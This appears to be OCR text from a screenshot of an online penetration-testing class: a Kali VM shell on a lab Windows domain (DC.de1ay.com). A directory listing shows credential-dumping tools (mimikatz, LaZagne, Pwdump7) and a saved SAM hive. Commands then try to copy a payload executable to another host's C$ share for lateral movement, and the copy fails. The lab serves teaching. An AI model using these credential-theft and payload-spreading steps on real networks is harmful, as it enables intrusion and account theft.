 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
DC.de1ay.com
Shell No. 2
root - File Manager
08:14 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
2019/09/09 10:42 <DIR> inetpub
2020/09/25 18:25 6,635,326 lazagne.exe
2020/09/25 18:15 876,544 libeay32.dll
2020/09/01 17:35 1,263,880 mimikatz.exe
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2020/09/25 18:09 77,824 Pwdump7.exe
2020/09/28 21:15 262,144 sam-111.hive
2020/09/28 16:03 <DIR> Users
2020/11/04 15:13 <DIR> Windows
15 File(s) 9,301,359 bytes
10 Dir(s) 21,345,181,696 bytes free
c:\>
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Network
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another process.
0 file(s) copied.
c:\>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.